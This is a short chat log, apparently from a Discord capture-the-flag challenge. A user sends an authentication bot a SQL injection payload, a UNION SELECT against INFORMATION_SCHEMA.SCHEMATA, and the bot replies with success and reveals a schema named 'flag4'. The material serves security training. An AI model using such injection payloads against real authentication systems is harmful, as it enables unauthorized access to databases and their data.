 Johans585 Aujourd'hui à 10:25
!auth "'UNION SELECT 1,SCHEMA_NAME,2,3,4 FROM
INFORMATION_SCHEMA.SCHEMATA LIMIT 1 OFFSET 8#"
hacker_bot BOT Aujourd'hui à 10:25
✅ Success:
Good password, Congrats.
Name => flag4
password => 2
role => 3
Age => 4